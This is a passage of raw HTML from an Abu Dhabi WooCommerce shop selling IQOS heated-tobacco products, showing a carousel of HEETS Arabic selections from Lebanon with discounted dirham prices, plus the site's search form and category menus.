<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-300x300.jpg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-150x150.jpg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-600x600.jpg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-1024x1024.jpg.webp 1024w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-768x768.jpg.webp 768w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-1536x1536.jpg.webp 1536w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-2048x2048.jpg.webp 2048w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-300x300.jpg" alt="HEETS Sienna Selection Arabic from Lebanon" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-300x300.jpg 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-150x150.jpg 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-600x600.jpg 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-1024x1024.jpg 1024w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-768x768.jpg 768w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-1536x1536.jpg 1536w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-2048x2048.jpg 2048w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.34-scaled-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

					<div class="hover-img">
				<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-300x300.jpg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-150x150.jpg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-600x600.jpg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-300x300.jpg" alt="" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-300x300.jpg 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-150x150.jpg 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-600x600.jpg 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/b11222c5-f00a-4e43-9555-a27f02da3db6-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/heets-sienna-selection-arabic-from-lebanon/" data-id="7459" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/heets-sienna-selection-arabic-from-lebanon/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7459"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="c37e094618" data-product-id="7459" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/heets-sienna-selection-arabic-from-lebanon/">HEETS Sienna Selection Arabic from Lebanon</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;90.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696af824aa425">HEETS Sienna Selection Arabic from Lebanon quantity</label>
	<input
		type="number"
				id="quantity_696af824aa425"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product/iqos-heets-teak-selection-from-lebanon/?add-to-cart=7459" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7459" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7459" data-product_sku="" aria-label="Add to cart: &ldquo;HEETS Sienna Selection Arabic from Lebanon&rdquo;" rel="nofollow" data-success_message="&ldquo;HEETS Sienna Selection Arabic from Lebanon&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7459" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7462 status-publish last outofstock product_cat-heets-arabic product_tag-silver-selection-arabic has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7462">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/heets-silver-selection-arabic-from-lebanon/" class="product-image-link" tabindex="-1" aria-label="Heets Silver Selection Arabic from Lebanon">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-23%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-300x300.jpg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-150x150.jpg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-600x600.jpg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-1024x1024.jpg.webp 1024w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-768x768.jpg.webp 768w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-1536x1536.jpg.webp 1536w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-2048x2048.jpg.webp 2048w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-300x300.jpg" alt="Heets Silver Selection Arabic from Lebanon" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-300x300.jpg 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-150x150.jpg 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-600x600.jpg 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-1024x1024.jpg 1024w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-768x768.jpg 768w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-1536x1536.jpg 1536w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-2048x2048.jpg 2048w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.28.05-scaled-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/heets-silver-selection-arabic-from-lebanon/" data-id="7462" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/heets-silver-selection-arabic-from-lebanon/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7462"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="c37e094618" data-product-id="7462" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/heets-silver-selection-arabic-from-lebanon/">Heets Silver Selection Arabic from Lebanon</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;100.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/heets-silver-selection-arabic-from-lebanon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7462" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7462" data-product_sku="" aria-label="Read more about &ldquo;Heets Silver Selection Arabic from Lebanon&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7462" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7460 status-publish first outofstock product_cat-heets-arabic has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7460">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/heets-turquoise-selection-arabic-from-lebanon/" class="product-image-link" tabindex="-1" aria-label="Heets Turquoise Selection Arabic from Lebanon">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-23%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-300x300.jpg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-150x150.jpg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-600x600.jpg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-1024x1024.jpg.webp 1024w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-768x768.jpg.webp 768w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-1536x1536.jpg.webp 1536w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-2048x2048.jpg.webp 2048w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-300x300.jpg" alt="Heets Turquoise Selection Arabic from Lebanon" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-300x300.jpg 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-150x150.jpg 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-600x600.jpg 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-1024x1024.jpg 1024w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-768x768.jpg 768w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-1536x1536.jpg 1536w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-2048x2048.jpg 2048w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.40-scaled-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/heets-turquoise-selection-arabic-from-lebanon/" data-id="7460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/heets-turquoise-selection-arabic-from-lebanon/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="c37e094618" data-product-id="7460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/heets-turquoise-selection-arabic-from-lebanon/">Heets Turquoise Selection Arabic from Lebanon</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;100.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/heets-turquoise-selection-arabic-from-lebanon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7460" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7460" data-product_sku="" aria-label="Read more about &ldquo;Heets Turquoise Selection Arabic from Lebanon&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7460" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7464 status-publish last outofstock product_cat-heets-arabic product_tag-heets-yellow-arabic has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7464">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/heets-yellow-selection-arabic-from-lebanon/" class="product-image-link" tabindex="-1" aria-label="Heets Yellow Selection Arabic from Lebanon">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-23%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-300x300.jpg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-150x150.jpg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-600x600.jpg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-1024x1024.jpg.webp 1024w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-768x768.jpg.webp 768w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-1536x1536.jpg.webp 1536w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-2048x2048.jpg.webp 2048w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-300x300.jpg" alt="Heets Yellow Selection Arabic from Lebanon" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-300x300.jpg 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-150x150.jpg 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-600x600.jpg 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-1024x1024.jpg 1024w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-768x768.jpg 768w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-1536x1536.jpg 1536w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-2048x2048.jpg 2048w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.30.03-scaled-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/heets-yellow-selection-arabic-from-lebanon/" data-id="7464" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/heets-yellow-selection-arabic-from-lebanon/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7464"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="c37e094618" data-product-id="7464" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/heets-yellow-selection-arabic-from-lebanon/">Heets Yellow Selection Arabic from Lebanon</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;100.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/heets-yellow-selection-arabic-from-lebanon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7464" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7464" data-product_sku="" aria-label="Read more about &ldquo;Heets Yellow Selection Arabic from Lebanon&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7464" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<p>&copy; 2026 <a href="https://heetsabudhabi.ae/">heetsabudhabi.com</a>. All rights reserved</p>
															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://heetsabudhabi.ae/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://heetsabudhabi.ae/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7760 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-terea-abu-dhabi/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ILUMA TEREA Abu Dhabi</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7864 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-one/" class="woodmart-nav-link">IQOS ILUMA ONE Abu Dhabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7761 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-kit/" class="woodmart-nav-link">IQOS ILUMA KIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7762 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-abu-dhabi-prime-kit/" class="woodmart-nav-link">IQOS ILUMA PRIME KIT Abu Dhabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9651 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/lambda-i8/" class="woodmart-nav-link">LAMBDA I8</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7763 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/terea-abudhabi/" class="woodmart-nav-link"><span class="nav-link-text">TEREA Abu Dhabi, TEREA for Iluma</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-kazakhstan/" class="woodmart-nav-link">TEREA KAZAKHSTAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8468 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-indonesia/" class="woodmart-nav-link">TEREA INDONESIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9107 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-japan/" class="woodmart-nav-link">TEREA JAPAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9018 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-uae/" class="woodmart-nav-link">TEREA UAE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7218 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/heets-classic/" class="woodmart-nav-link"><span class="nav-link-text">HEETS CLASSIC</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7229 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/iqos-accessories/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ACCESSORIES</span></a></li>
</ul><ul id="menu-categories-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7760 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-terea-abu-dhabi/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ILUMA TEREA Abu Dhabi</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7864 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-one/" class="woodmart-nav-link">IQOS ILUMA ONE Abu Dhabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7761 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-kit/" class="woodmart-nav-link">IQOS ILUMA KIT</a></li>
